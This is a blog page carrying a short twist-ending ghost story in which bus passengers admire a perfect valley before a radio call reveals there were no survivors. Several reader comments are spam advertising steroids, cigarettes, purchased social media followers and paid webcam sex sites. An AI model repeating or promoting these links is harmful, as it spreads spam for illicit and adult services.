<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="281" data-original-width="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Have you ever seen the valley this green?"</span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">There was awe and confusion in their eyes. This small group of people in the local bus headed to their village after a year long stint working away from home.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Not really, I guess the rain gods were pleased this year. Or maybe our prayers have been heard"</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Wasn't that was house broken down when we last saw it. He seems to be doing quite well for himself now"</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The awe was turning to question, the delight to fear. They sensed it. Something was not right here.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Shouldn't we check with the driver? He would know. This is his route"</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The kids in the front were loving it. The valley beautiful as they had never seen. The wind clean and the weather had never been this perfect. It was too good to be true.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"The route seems to have changed a lot in recent times hasn't it??"</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"To be honest?? Even I am surprised. The roads are perfect and this place has never looked like heaven. I was here last week and this is nothing like what I remember."</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"But then isn't that good?? We all have become sceptics !! Cant even relish something so beautiful without questioning or contemplating conspiracies !!"</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The laughter cheered up the whole bus.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"I guess you are right, we should really be enjoying this rather than being scared."</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">It was just too perfect. Greenery all around. Streams flowing by perfectly maintained houses and mild cool breeze blowing on their faces.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The countryside had never felt so good. Home never so exciting. They pushed back into their seats looking out the windows, soaking it all in. This was something no one wanted to miss !!</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">MEANWHILE, a little distance behind them..</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Uniformed Officer on the Radio: Yes Sir, we found the bus. No sir. Not good. No survivors. All I can say.. I hope at least they are all in a good place now.....</span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='https://www.shahidscorner.com/search/label/Drama' rel='tag'>Drama</a>
<a href='https://www.shahidscorner.com/search/label/Fiction' rel='tag'>Fiction</a>
<a href='https://www.shahidscorner.com/search/label/Short%20Story' rel='tag'>Short Story</a>
</span>
<span class='likebtn-wrapper' data-dislike_enabled='false' data-ef_voting='heartbeat' data-f_size='13' data-icon_l='hrt13' data-icon_l_c_v='#fc4858' data-theme='custom' data-tooltip_enabled='false'></span>
<script>(function(d,e,s){if(d.getElementById("likebtn_wjs"))return;a=d.createElement(e);m=d.getElementsByTagName(e)[0];a.async=1;a.id="likebtn_wjs";a.src=s;m.parentNode.insertBefore(a, m)})(document,"script","//w.likebtn.com/js/w/widget.js");</script>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.shahidscorner.com/2017/09/coming-home-now.html&title=Coming Home Now... (Short Story)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.shahidscorner.com/2017/09/coming-home-now.html&title=Coming Home Now... (Short Story)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.shahidscorner.com/2017/09/coming-home-now.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg&description=                  &quot;Have you ever seen the valley this green?&quot;     There was awe and confusion in their eyes. This small group of p...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Short Story</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg' itemprop='url'/>
</div>
<meta content='Shahid&#39;s Corner' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5113959892206844235"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYCygVsxeSfO6YIt0-JNG04cF9d4a7sXzP91kp7KH6yHa_hemnzmcJoAas-DSAP7W7yJP0aLlxqToHaBg48OOBox-9wc-lw-GJxXeH8EGuaQU9PsqKifbN2XTMleyrUJE/s45-c/IMG_0216.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15014760839455634894" rel="nofollow">Saumitra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.shahidscorner.com/2017/09/coming-home-now.html?showComment=1505791928433#c5113959892206844235">18 September 2017 at 20:32</a></span></div><p class="comment-content">Awesome!!! and freaky at the same time.....very well composed!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5113959892206844235">Reply</a><span class="item-control blog-admin blog-admin pid-1564928081"><a target="_self" href="https://www.blogger.com/comment/delete/2514594880563855516/5113959892206844235">Delete</a></span></span></div><div class="comment-replies"><div id="c5113959892206844235-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5113959892206844235-ra" class="thread-chrome thread-expanded"><div></div><div id="c5113959892206844235-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5113959892206844235">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5113959892206844235-ce"></div></li><li class="comment" id="c5571073695957973260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05910165242639872178" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.shahidscorner.com/2017/09/coming-home-now.html?showComment=1505846846270#c5571073695957973260">19 September 2017 at 11:47</a></span></div><p class="comment-content">Very nice . Make lot of meaning &amp; sense .. Well written.. <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5571073695957973260">Reply</a><span class="item-control blog-admin blog-admin pid-96234930"><a target="_self" href="https://www.blogger.com/comment/delete/2514594880563855516/5571073695957973260">Delete</a></span></span></div><div class="comment-replies"><div id="c5571073695957973260-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5571073695957973260-ra" class="thread-chrome thread-expanded"><div></div><div id="c5571073695957973260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5571073695957973260">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5571073695957973260-ce"></div></li><li class="comment" id="c8548172440119050812"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01316995907585887260" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.shahidscorner.com/2017/09/coming-home-now.html?showComment=1505898886598#c8548172440119050812">20 September 2017 at 02:14</a></span></div><p class="comment-content">Good one 👌🏻 ...beauty/greenery of villages are slowly getting degraded... &#9785;&#65039;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8548172440119050812">Reply</a><span class="item-control blog-admin blog-admin pid-620219409"><a target="_self" href="https://www.blogger.com/comment/delete/2514594880563855516/8548172440119050812">Delete</a></span></span></div><div class="comment-replies"><div id="c8548172440119050812-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8548172440119050812-ra" class="thread-chrome thread-expanded"><div></div><div id="c8548172440119050812-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8548172440119050812">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8548172440119050812-ce"></div></li><li class="comment" id="c1133425862838859324"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.shahidscorner.com/2017/09/coming-home-now.html?showComment=1752395407959#c1133425862838859324">13 July 2025 at 01:30</a></span></div><p class="comment-content">A3594A8228<br><a href="https://www.enguvenilir.com.tr/133/takipci-satin-al" rel="nofollow">Takipçi Satın Al</a><br><a href="https://www.enguvenilir.com.tr/128/para-kazandiran-oyunlar" rel="nofollow">Para Kazandıran Oyunlar</a><br><a href="https://www.enguvenilir.com.tr/55/en-guvenilir-kiralik-kasa-hangi-bankada" rel="nofollow">En Güvenilir Kiralık-Kasa Hangi Bankada</a><br><a href="https://www.enguvenilir.com.tr/115/ask-acisi-nasil-unutulur" rel="nofollow">Aşk Acısı Nasıl Unutulur</a><br><a href="https://www.enguvenilir.com.tr/120/coin-kazanma" rel="nofollow">Coin Kazanma</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1133425862838859324">Reply</a><span class="item-control blog-admin blog-admin pid-309196034"><a target="_self" href="https://www.blogger.com/comment/delete/2514594880563855516/1133425862838859324">Delete</a></span></span></div><div class="comment-replies"><div id="c1133425862838859324-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1133425862838859324-ra" class="thread-chrome thread-expanded"><div></div><div id="c1133425862838859324-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1133425862838859324">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1133425862838859324-ce"></div></li><li class="comment" id="c3711811975590981419"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.shahidscorner.com/2017/09/coming-home-now.html?showComment=1760840223381#c3711811975590981419">18 October 2025 at 19:17</a></span></div><p class="comment-content">03B79AE8F5<br><a href="https://anabolicpharma2.com/" rel="nofollow">steroid satın al</a><br><a href="https://goruntulusovsitesi.godaddysites.com/" rel="nofollow">whatsapp şov siteleri</a><br><a href="https://tutundunyasi2.com/sigaralar/" rel="nofollow">sigara satın al</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3711811975590981419">Reply</a><span class="item-control blog-admin blog-admin pid-309196034"><a target="_self" href="https://www.blogger.com/comment/delete/2514594880563855516/3711811975590981419">Delete</a></span></span></div><div class="comment-replies"><div id="c3711811975590981419-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3711811975590981419-ra" class="thread-chrome thread-expanded"><div></div><div id="c3711811975590981419-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3711811975590981419">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3711811975590981419-ce"></div></li><li class="comment" id="c2768580663246606779"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.shahidscorner.com/2017/09/coming-home-now.html?showComment=1764030309348#c2768580663246606779">24 November 2025 at 16:25</a></span></div><p class="comment-content">D211757048<br><a href="https://goruntuluseks.site/" title="Görüntülü Sex" rel="nofollow">Görüntülü Sex</a><br><a href="https://ucretlishow.site/" title="Ücretli Show" rel="nofollow">Ücretli Show</a><br><a href="https://canlicamshow.site/" title="Canlı Cam Show" rel="nofollow">Canlı Cam Show</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2768580663246606779">Reply</a><span class="item-control blog-admin blog-admin pid-309196034"><a target="_self" href="https://www.blogger.com/comment/delete/2514594880563855516/2768580663246606779">Delete</a></span></span></div><div class="comment-replies"><div id="c2768580663246606779-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2768580663246606779-ra" class="thread-chrome thread-expanded"><div></div><div id="c2768580663246606779-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2768580663246606779">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2768580663246606779-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6481197748722142806"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2514594880563855516?po=6481197748722142806&hl=en-GB&saa=85391&origin=https://www.shahidscorner.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.shahidscorner.com/feeds/6481197748722142806/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.shahidscorner.com/2017/09/coming-home-now.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<center><div class="aboutme-content"><img alt="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7r8rkvkKhl2E73zuhcqKqg_txYdP0naHycw6QzuQqTpvQIAUeoInowzO6o7P6sXeMsQjwrnvF_TCt176VC3ZqJC7jxMWo63NtE66CjIiwISMwimx2ALvfPBiBZ-hE2SXG2dWohPCiVcAH/s726/Clipboard01.jpg" width="200" />			<br /><p>Techie by profession, I love telling stories. This is my way of adding some spice, mystery and love to the world. Do post comments and follow the blog. Your encouragement is what keeps me going.</p></div></center>
<style>
.aboutme-content img {
    border-radius: 50%;
}
</style>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center>
<div class="fb-page" data-href="https://www.facebook.com/shahidscorner" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
</center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.twitter.com/chotaraavan" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/shahidscorner" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.pinterest.com/shahidskazi" class="social-btn-youtube">Follow on Pinterest <i class="fa fa-pinterest"></i> </a></li><li><a href="https://www.instagram.com/shahidscornerblog" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2514594880563855516?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.shahidscorner.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2514594880563855516?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.shahidscorner.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archives</option>
<option value='https://www.shahidscorner.com/2026/01/'>January (1)</option>
<option value='https://www.shahidscorner.com/2025/12/'>December (1)</option>
<option value='https://www.shahidscorner.com/2025/11/'>November (1)</option>
<option value='https://www.shahidscorner.com/2025/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2025/09/'>September (1)</option>
<option value='https://www.shahidscorner.com/2025/03/'>March (2)</option>
<option value='https://www.shahidscorner.com/2024/10/'>October (31)</option>
